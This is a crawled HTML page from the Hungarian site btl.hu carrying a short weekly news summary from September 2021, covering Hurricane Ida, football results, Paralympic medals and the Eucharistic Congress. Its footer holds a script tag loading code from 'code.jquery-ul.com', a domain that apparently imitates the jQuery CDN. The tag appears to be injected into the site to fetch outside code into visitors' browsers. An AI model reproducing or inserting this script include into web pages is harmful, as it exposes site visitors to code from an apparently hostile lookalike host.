

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://btl.hu/orszag/ez-volt-a-lenyeg-a-35-heten-109938
body_size: 9021
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu">
<head>
    <title>Ez volt a lényeg a 35. héten | BTL</title>
<meta charset="utf-8" >
<meta name="robots" content="Index,Follow" >
<meta name="title" content="Ez volt a lényeg a 35. héten" >
<meta name="description" content="Az elmúlt hét legfontosabb híreinek rövid összefoglalója." >
<meta name="keywords" content="labdarúgás, hurrikán, Paralimpia, Eucharisztikus Kongresszus" >
<meta name="news_keywords" content="labdarúgás, hurrikán, Paralimpia, Eucharisztikus Kongresszus" >
<meta property="og:site_name" content="Hello" >
<meta property="og:title" content="Ez volt a lényeg a 35. héten" >
<meta property="og:description" content="Az elmúlt hét legfontosabb híreinek rövid összefoglalója." >
<meta property="og:type" content="article" >
<meta property="og:url" content="https://btl.hu/orszag/ez-volt-a-lenyeg-a-35-heten-109938" >
<meta property="article:tag" content="Eucharisztikus Kongresszus" >
<meta property="article:published_time" content="2021-09-06 13:07:00" >
<meta property="article:modified_time" content="2021-09-06 13:12:14" >
<meta property="article:publisher" content="https://www.facebook.com/Hello-Magyarorsz%C3%A1g-1665588343537605/" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:url" content="//btl.hu/orszag/ez-volt-a-lenyeg-a-35-heten-109938" >
<meta name="twitter:title" content="Ez volt a lényeg a 35. héten" >
<meta name="twitter:description" content="Az elmúlt hét legfontosabb híreinek rövid összefoglalója." >
<meta property="og:image" content="http://btl.hu/data/articles/109/1099/article-109938/reduce_back_to_school_anxiety_1280x720_fit_1200x10000.jpg" >
<meta property="og:image:width" content="1200" >
<meta property="og:image:height" content="675" >
<meta property="og:image:url" content="https://btl.hu/data/articles/109/1099/article-109938/reduce_back_to_school_anxiety_1280x720_fit_1200x10000.jpg" >
<meta name="twitter:image" content="https://btl.hu/data/articles/109/1099/article-109938/reduce_back_to_school_anxiety_1280x720_fit_1200x10000.jpg" >
<link rel="canonical" href="https://btl.hu/orszag/ez-volt-a-lenyeg-a-35-heten-109938" >

    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">

            
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-164369725-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag("js", new Date());

  gtag("config", "UA-164369725-1");
</script>    
    <link rel="stylesheet" href="/static/frontend/bootstrap-4.0.0/dist/css/bootstrap.css">
    <link rel="stylesheet" href="/static/frontend/select2/select2.min.css">
    <!--[if IE 8]>
    <link type="text/css" href="/static/css/ie.css" rel="stylesheet">
    <![endif]-->
    <link rel="stylesheet" href="/static/css/site.css?v=1531724427">
    <link rel="stylesheet" href="/static/frontend/css/font-awesome.css?v=1514381280">
            <link rel="stylesheet" href="/static/css/article.css?v=1524570728">
        <link rel="stylesheet" type="text/css" href="https://btl.hu/data/modules/css/Galeriak/Frontend/galeria_cikkoldal.css?v=1516969383" />
    
    <link type="text/css" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?v=1514381290" rel="stylesheet" />

<link rel="stylesheet" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?t=1514381290" />

</head>
<body class="article-page" itemscope itemtype="http://schema.org/Article" data-url="https://btl.hu/orszag/ez-volt-a-lenyeg-a-35-heten-109938" data-base="https://btl.hu/" data-lakohely=""><header>
    <div class="top aside-padding">
        <div class="container">
            <div class="pull-left mobile-menu-wrapper">
                <a href="javascript:;" class="mobile-menu">
                    <span class="fa fa-bars"></span>
                </a>
            </div>
            <div class="pull-left date">
                <span class="fa fa-calendar"></span>2025. december 26.            </div>


            <ul class="site-nav">
                            </ul>

            <form action="/kereses" class="lakohely-form pull-right">
        <select name="lakohely" id="lakohely">
            <option value="">Válassza ki lakóhelyét</option>
                            <option value="zalaegerszeg-2">Zalaegerszeg</option>
                                <option value="keszthely-3">Keszthely</option>
                                <option value="nagykanizsa-4">Nagykanizsa</option>
                                <option value="heviz-5">Hévíz</option>
                                <option value="bak-125">Bak</option>
                                <option value="harkakotony-126">Harkakötöny</option>
                                <option value="zalacsany-344">Zalacsány</option>
                                <option value="muraratka-362">Murarátka</option>
                                <option value="zalakaros-373">Zalakaros</option>
                                <option value="gemenc-399">Gemenc</option>
                                <option value="zalaszabar-400">Zalaszabar</option>
                
        </select>
    </form>        </div>
    </div>
    <div class="center clearfix aside-padding">
        <div class="container">
            <div class="logo">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello " />
                                            <h2 class="">
                                                    </h2>
                                    </a>
            </div>
            <div class="banner">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
        <!-- Netrix - Kép és szöveg - Reszponzív -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-7351765062466035"
             data-ad-slot="5193651356"
             data-ad-format="auto"></ins>
        <script>
            window.onload = function() {
                (adsbygoogle = window.adsbygoogle || []).push({});
            };
        </script>
    </div>        </div>
    </div>
    <div class="bottom clearfix aside-padding">
        <div class="container">
            <div class="row">
                <div class="logo sticky-logo">
                    <a href="/" class="logo-img"><img src="/static/css/img/Hello_logo.png" alt="" /></a>
                    <a href="javascript:;" class="mobile-menu">
                        <span class="fa fa-bars"></span>
                    </a>
                </div>
                <div class="site-nav-wrapper">
                    <ul class="site-nav">
						                            <li class=""><a href="/buzz">Buzz</a></li>
							                            <li class=""><a href="/arcok">Arcok</a></li>
							                            <li class=""><a href="/kommunikacio">Kommunikáció</a></li>
							                            <li class=""><a href="/digitalis">Digitális</a></li>
							                            <li class=""><a href="/menedzsment">Menedzsment</a></li>
							                            <li class=""><a href="/trend">Trend</a></li>
							                            <li class=""><a href="/tarsadalom">Társadalom</a></li>
							                            <li class=""><a href="/cikkarchivum">Cikkarchívum</a></li>
							                    </ul>
                </div>
                <div class="text-right icons">
                    <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                                    class="fa fa-envelope-o"></span></a>
                                                                    <a href="https://www.facebook.com/Hello-Magyarorsz%C3%A1g-1665588343537605/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                                            <form action="/kereses" class="search-form">
                        <input type="text" name="search_txtf" placeholder="Keresés..." />
                        <button type="submit" class="submit-btn fa fa-search" />
                    </form>
                </div>
            </div>
        </div>
    </div>
</header>
<div class="mobile-nav">
    <div class="mobile-nav-content">
        <a href="javascript:;" class="mobile-close pull-right"><span class="fa fa-close"></span></a>
        <div class="clearfix"></div>
        <ul class="main-nav">
            <li class="home">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello " />
                    <h2 class=""></h2>
                </a>
            </li>
			                <li class=""><a href="/buzz">Buzz</a></li>
				                <li class=""><a href="/arcok">Arcok</a></li>
				                <li class=""><a href="/kommunikacio">Kommunikáció</a></li>
				                <li class=""><a href="/digitalis">Digitális</a></li>
				                <li class=""><a href="/menedzsment">Menedzsment</a></li>
				                <li class=""><a href="/trend">Trend</a></li>
				                <li class=""><a href="/tarsadalom">Társadalom</a></li>
				                <li class=""><a href="/cikkarchivum">Cikkarchívum</a></li>
				        </ul>
        <ul class="sub-nav">
			        </ul>
        <div class="icons">
            <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                            class="fa fa-envelope-o"></span></a>
                                            <a href="https://www.facebook.com/Hello-Magyarorsz%C3%A1g-1665588343537605/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                            <form action="/kereses" class="search-form">
                <input type="text" name="search_txtf" placeholder="Keresés..." />
                <button type="submit" class="submit-btn fa fa-search" />
            </form>
        </div>
    </div>
</div><div class="main aside-padding"><div class="lead-img focuspoint"  data-focus-x="0" data-focus-y="0">
        <img src="/data/articles/109/1099/article-109938/reduce_back_to_school_anxiety_1280x720_focuspoint_1920x820.jpg" alt="Ez volt a lényeg a 35. héten"/>
    </div>
    <div class="container">
    <div class="row">
        <div class="col-md-8 article-wrapper">
            <article>
                <h1>
                    <a href="/orszag/ez-volt-a-lenyeg-a-35-heten-109938" rel="bookmark" title="Ez volt a lényeg a 35. héten">
                        Ez volt a lényeg a 35. héten                    </a>
                </h1>
                <ul class="info">
                    <li class="channel">
                        <a href="/orszag">
                                                            <span class="fa fa-angle-right"></span>
                                                            Hello Ország                        </a>
                    </li>
                    <li class="author"></li>
                    <li class="date"><span class="fa fa-calendar-o"></span>2021.09.6</li>
                    <!--
                    <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                    <li class="social"><span class="fa fa-heart-o"></span>3</li>
                    -->
                </ul>
                <div class="col my-5">
                <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 468x60 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:468px;height:60px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5321915968"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>
                <div class="lead">
                    <p>Az elmúlt hét legfontosabb híreinek rövid összefoglalója.</p>                </div>

                <div class="content">
                    <p><span  style="background-color: #ffff99;">Szerdán megkezdődött a tanítás</span>. A tanévkezdés első napján egész jól vizsgáztak a fővárosiak közlekedésből, kedden azonban újra megjelentek a végeláthatatlan kocsisorok a lezárásokkal teli Budapesten.</p><p> </p><p><span  style="background-color: #ffff99;">Az Ida hurrikán soha nem látott pusztítást végzett az USA keleti partjának északi részén</span>. New Yorkban folyókká változtak a metróalagutak, New Jerseyben házakat zúztak pozdorjává a forgószelek. A szerda éjjel kezdődött villámáradásokban legkevesebben 45-en haltak meg. </p><p> </p><p>A csütörtök esti 0-4-re elvesztett VB-selejtező után az Angol Labdarúgó-szövetség (FA) a nemzetközi szövetséghez (FIFA) fordult, mondván rasszista inzultusnak voltak kitéve a játékosaik. Mindezt azután, hogy a hazai rendezésű EB-döntőben minden sportszerető embert szégyellhette magát az angol drukkerek miatt. Sajnos labdarúgóink a vasárnap esti fordulóban is kikaptak, ezúttal idegenben Albániától 1-0-ra.</p><p> </p><p>Amióta azonos helyszínen rendezik az olimpiai és a paralimpiai játékokat (1988, Szöul), azóta az idei tokiói paralimpián szerezték a legtöbb aranyérmet a magyar paralimpiai csapat tagjai. <span  style="background-color: #ffff99;">7 arany, 5 ezüst és 4 bronz medállal zártuk a vasárnap véget érő játékokat.</span></p><p> </p><p>A hétvégéig több mint <span  style="background-color: #ffff99;">75 ezer ember regisztrált Ferenc pápa budapesti miséjére</span>. Szeptember 12-én délután kezdődik az 52. Eucharisztikus Kongresszus Budapesten.</p><p> </p><div  class="table_w50p_new"><span  style="background-color: #ccffff;">A hét száma: <strong>7</strong></span><br />Csütörtökön jelent meg a Michelin Guide Budapest 2021-es kiadványa, amiből kiderült, hogy már 7 csillagos étterme van fővárosunknak. Az Essência és a SALT a két újabb díjazott. A Costes, a Borkonyha, a Costes Downtown, a Stand és a Bábel megtarthatta Michelin-csillagát. Az időközben bezárt Onyx étterem mindkét csillagát elveszítette.</div>                </div>

                                    <ul class="tags">
                                                    <li><a href="/kereses/cimke/labdarugas-512"><span class="fa fa-tag"></span>labdarúgás</a></li>
                                                    <li><a href="/kereses/cimke/hurrikan-2125"><span class="fa fa-tag"></span>hurrikán</a></li>
                                                    <li><a href="/kereses/cimke/paralimpia-2141"><span class="fa fa-tag"></span>Paralimpia</a></li>
                                                    <li><a href="/kereses/cimke/eucharisztikus-kongresszus-2142"><span class="fa fa-tag"></span>Eucharisztikus Kongresszus</a></li>
                                            </ul>
                                </article>


            <div class="row">

                <div class="col">
                    <section>
                        <h4 class="header bg dark">Megosztás</h4>
                        <ul class="social">
                            <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://btl.hu/orszag/ez-volt-a-lenyeg-a-35-heten-109938"><span class="fa fa-facebook"></span></a></li>
                            <li><a href="https://twitter.com/home?status=https://btl.hu/orszag/ez-volt-a-lenyeg-a-35-heten-109938"><span class="fa fa-twitter"></span></a></li>
                            <li><a href="https://plus.google.com/share?url=https://btl.hu/orszag/ez-volt-a-lenyeg-a-35-heten-109938"><span class="fa fa-google-plus"></span></a></li>
                            <li><a href="https://pinterest.com/pin/create/button/?url=https://btl.hu/orszag/ez-volt-a-lenyeg-a-35-heten-109938"><span class="fa fa-pinterest"></span></a></li>
                        </ul>
                    </section>
                </div>

                <div class="w-100"></div>

                
                
                <div class="col my-3">
                    <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 728x90 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:728px;height:90px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5121060825"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>

                <div class="w-100"></div>

                <div class="col">
                    <section class="list-blog">
        <div class="row">
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.18726793039476" data-focus-y="0.3568122500465" data-focus-w="1296" data-focus-h="680">
                            <a href="/orszag/kie-a-felelosseg-igy-latjuk-a-tarsadalmi-ugyeket-110383"><img src="/data/articles/110/1103/article-110383/Jotekonysag_focuspoint_452x316.png" alt="Kié a felelősség? Így látjuk a társadalmi ügyeket"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/orszag"><span class="fa fa-angle-right"></span>Hello Ország</a></h4>
                    <h3><a href="/orszag/kie-a-felelosseg-igy-latjuk-a-tarsadalmi-ugyeket-110383">Kié a felelősség? Így látjuk a társadalmi ügyeket</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2024.09.26</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>Fenntarthatóság, gyermekvédelem, esélyegyenlőség – és még hosszan folytathatnánk a társadalmilag fontos ügyek listáját. Abban egyetért a közvélemény, hogy ezekkel a témákkal foglalkozni kell, de a felelősségvállalás szintjeiről és szereplőiről már eltérően gondolkozunk. A CHERRISK friss kutatása a társadalmi felelősségvállalással kapcsolatos véleményeket vizsgálta, és érdekes eredményeket hozott.</p>                    </div>
                </article>
                        </div>
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.032110699152542" data-focus-y="0.22881355932203" data-focus-w="1520" data-focus-h="2281">
                            <a href="/orszag/a-meteorologusok-szerint-is-jo-hangulat-varhato-a-borfesztivalon-110380"><img src="/data/articles/110/1103/article-110380/SPAR_Budapest_Borfesztival_1_focuspoint_452x316.jpg" alt="A meteorológusok szerint is jó hangulat várható a borfesztiválon"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/orszag"><span class="fa fa-angle-right"></span>Hello Ország</a></h4>
                    <h3><a href="/orszag/a-meteorologusok-szerint-is-jo-hangulat-varhato-a-borfesztivalon-110380">A meteorológusok szerint is jó hangulat várható a borfesztiválon</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2024.09.12</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>2024. szeptember 12-15. között ismét a SPAR támogatásával várja vendégeit a Budapest Borfesztivál a Budavári Palota teraszain.</p>                    </div>
                </article>
                        </div>
    </div>
</section>                </div>

                <div class="w-100"></div>

                                            </div>
        </div>


        <div class="col-md-4 sidebar">

			<section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/trend/a-kozonseg-is-resze-lehetett-a-hazai-epiteszet-unnepenek-110476"><img src="/data/articles/110/1104/article-110476/BAUMIT_Ev_homlokzata_2023_kozepulet_focuspoint_100x100.jpg" alt="A közönség is része lehetett a hazai építészet ünnepének"/></a>
                        </div>
                                            <h3><a href="/trend/a-kozonseg-is-resze-lehetett-a-hazai-epiteszet-unnepenek-110476">A közönség is része lehetett a hazai építészet ünnepének</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.23</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/buzz/ujabb-magyar-film-nyert-nemzetkozi-dijat-110477"><img src="/data/articles/110/1104/article-110477/FeelsLikeHome_Still_09_focuspoint_100x100.jpg" alt="Újabb magyar film nyert nemzetközi díjat"/></a>
                        </div>
                                            <h3><a href="/buzz/ujabb-magyar-film-nyert-nemzetkozi-dijat-110477">Újabb magyar film nyert nemzetközi díjat</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.22</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/menedzsment/videki-vallalkozasok-a-reflektorfenyben-110471"><img src="/data/articles/110/1104/article-110471/Eiffel_Muhelyhaz_Videki_Vallalkozok_Ejszakaja_helyszin_focuspoint_100x100.jpg" alt="Vidéki vállalkozások a reflektorfényben"/></a>
                        </div>
                                            <h3><a href="/menedzsment/videki-vallalkozasok-a-reflektorfenyben-110471">Vidéki vállalkozások a reflektorfényben</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.6</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="list-sidebar-bigpic">
    <div class="row">
        <div class="col">
            <h4 class="channel bg btl-yellow"><a href="/digitalis"><span class="fa fa-angle-right"></span>Digitális</a></h4>        </div>
    </div>
    <article>
                    <div class="img-wrapper">
                <a href="/digitalis/mesterseges-intelligencia-es-vallas-tamogat-vagy-tavolit-110466"><img src="/data/articles/110/1104/article-110466/IMG_20240528_175606_2__fill_300x300.jpg" alt="Mesterséges intelligencia és vallás - támogat vagy távolít?"/></a>
            </div>
                    <div class="position-absolute">
            <h3><a href="/digitalis/mesterseges-intelligencia-es-vallas-tamogat-vagy-tavolit-110466">Mesterséges intelligencia és vallás - támogat vagy távolít?</a></h3>
            <ul class="info">
                <li class="author"></li>
                <li class="date"><span class="fa fa-calendar-o"></span>2025.08.8</li>
                <!--
                <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                <li class="social"><span class="fa fa-heart-o"></span>3</li>
                -->
            </ul>
        </div>
    </article>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 300x250 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:300px;height:250px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="2298444609"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
            </div>
</section><section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/trend/a-kozonseg-is-resze-lehetett-a-hazai-epiteszet-unnepenek-110476"><img src="/data/articles/110/1104/article-110476/BAUMIT_Ev_homlokzata_2023_kozepulet_focuspoint_100x100.jpg" alt="A közönség is része lehetett a hazai építészet ünnepének"/></a>
                        </div>
                                            <h3><a href="/trend/a-kozonseg-is-resze-lehetett-a-hazai-epiteszet-unnepenek-110476">A közönség is része lehetett a hazai építészet ünnepének</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.23</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/buzz/ujabb-magyar-film-nyert-nemzetkozi-dijat-110477"><img src="/data/articles/110/1104/article-110477/FeelsLikeHome_Still_09_focuspoint_100x100.jpg" alt="Újabb magyar film nyert nemzetközi díjat"/></a>
                        </div>
                                            <h3><a href="/buzz/ujabb-magyar-film-nyert-nemzetkozi-dijat-110477">Újabb magyar film nyert nemzetközi díjat</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.22</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/menedzsment/videki-vallalkozasok-a-reflektorfenyben-110471"><img src="/data/articles/110/1104/article-110471/Eiffel_Muhelyhaz_Videki_Vallalkozok_Ejszakaja_helyszin_focuspoint_100x100.jpg" alt="Vidéki vállalkozások a reflektorfényben"/></a>
                        </div>
                                            <h3><a href="/menedzsment/videki-vallalkozasok-a-reflektorfenyben-110471">Vidéki vállalkozások a reflektorfényben</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.6</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://cityhotel.hu"><img src="/data/banner/CityHotel_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="www.fortunaboat.com/hu"><img src="/data/banner/FortunaBoat_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.grandjules.com/hu-hu"><img src="/data/banner/OneRiver_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.teamfitness.hu"><img src="/data/banner/TeamFitness_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.maribelle.hu"><img src="/data/banner/GrandJules_300x250.png"></a>            </div>
            </div>
</section>
        </div>

    </div>
</div></div><footer class="aside-padding">
        <div class="container">
            <div class="row">
                <div class="col-md-3 about-us">
                    <div class="logo">
                        <a href="/">
                            <img src="/static/css/img/BTL_light_logo.png" class="btl-logo" alt="Break The Line" />
                            <img src="/static/css/img/BTL_light_slogen.png" class="slogen" alt="Trendek, stratégiák gondolkodóknak" />
                        </a>
                    </div>
                                                <div class="description">
        <p>Az oldalon megjelent anyagok a szerkesztõség kizárólagos tulajdonát képezik. A hírek és cikkek átvételéhez a forrás megjelölésével (BTL.hu) a tulajdonos hozzájárul.</p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>    </div>
                                    </div>
                <div class="col-md-3">
    <div class="title">Aktuális hírek</div>
	        <div class="article">
            <h3><a href="/trend/a-kozonseg-is-resze-lehetett-a-hazai-epiteszet-unnepenek-110476">A közönség is része lehetett a hazai építészet ünnepének</a></h3>
            <p class="date">2025.10.23</p>
        </div>
		        <div class="article">
            <h3><a href="/buzz/ujabb-magyar-film-nyert-nemzetkozi-dijat-110477">Újabb magyar film nyert nemzetközi díjat</a></h3>
            <p class="date">2025.10.22</p>
        </div>
		        <div class="article">
            <h3><a href="/menedzsment/videki-vallalkozasok-a-reflektorfenyben-110471">Vidéki vállalkozások a reflektorfényben</a></h3>
            <p class="date">2025.10.6</p>
        </div>
		</div>                <div class="col-md-3">
                    <div class="title">Rovatok</div>
                    <ul class="footer-nav">
                                                    <li class="btl-yellow"><a href="/buzz"><span class="fa fa-angle-right"></span>Buzz</a></li>
                                                        <li class="btl-yellow"><a href="/arcok"><span class="fa fa-angle-right"></span>Arcok</a></li>
                                                        <li class="btl-yellow"><a href="/kommunikacio"><span class="fa fa-angle-right"></span>Kommunikáció</a></li>
                                                        <li class="btl-yellow"><a href="/digitalis"><span class="fa fa-angle-right"></span>Digitális</a></li>
                                                        <li class="btl-yellow"><a href="/menedzsment"><span class="fa fa-angle-right"></span>Menedzsment</a></li>
                                                        <li class="green"><a href="/trend"><span class="fa fa-angle-right"></span>Trend</a></li>
                                                        <li class="btl-yellow"><a href="/tarsadalom"><span class="fa fa-angle-right"></span>Társadalom</a></li>
                                                        <li class="btl-yellow"><a href="/cikkarchivum"><span class="fa fa-angle-right"></span>Cikkarchívum</a></li>
                                                </ul>
                </div>
                <div class="col-md-3">
                    <!--<div class="title">Hírlevél feliratkozás</div>-->

                    <!-- Begin Mailchimp Signup Form -->
                    <link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
                    <style type="text/css">
                        #mc_embed_signup{background:#242424; clear:left; font:14px Helvetica,Arial,sans-serif; }
                        /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
                           We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
                    </style>
                    <div id="mc_embed_signup">
                        <form action="https://arvali.us4.list-manage.com/subscribe/post?u=7bd6392af38e53f75cd4c4bd3&amp;id=602e982a91" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
                            <div id="mc_embed_signup_scroll">
                                <h2>Iratkozz fel!</h2>
                                <div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
                                <div class="mc-field-group">
                                    <label for="mce-EMAIL">E-mail cím  <span class="asterisk">*</span>
                                    </label>
                                    <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
                                </div>
                                <div id="mce-responses" class="clear">
                                    <div class="response" id="mce-error-response" style="display:none"></div>
                                    <div class="response" id="mce-success-response" style="display:none"></div>
                                </div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                                <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_7bd6392af38e53f75cd4c4bd3_602e982a91" tabindex="-1" value=""></div>
                                <div class="clear"><input type="submit" value="Feliratkozom" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
                            </div>
                        </form>
                    </div>
                    <script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday'; /*
* Translated default messages for the $ validation plugin.
* Locale: HU
*/
                            $.extend($.validator.messages, {
                                required: "Kötelező megadni.",
                                maxlength: $.validator.format("Legfeljebb {0} karakter hosszú legyen."),
                                minlength: $.validator.format("Legalább {0} karakter hosszú legyen."),
                                rangelength: $.validator.format("Legalább {0} és legfeljebb {1} karakter hosszú legyen."),
                                email: "Érvényes e-mail címnek kell lennie.",
                                url: "Érvényes URL-nek kell lennie.",
                                date: "Dátumnak kell lennie.",
                                number: "Számnak kell lennie.",
                                digits: "Csak számjegyek lehetnek.",
                                equalTo: "Meg kell egyeznie a két értéknek.",
                                range: $.validator.format("{0} és {1} közé kell esnie."),
                                max: $.validator.format("Nem lehet nagyobb, mint {0}."),
                                min: $.validator.format("Nem lehet kisebb, mint {0}."),
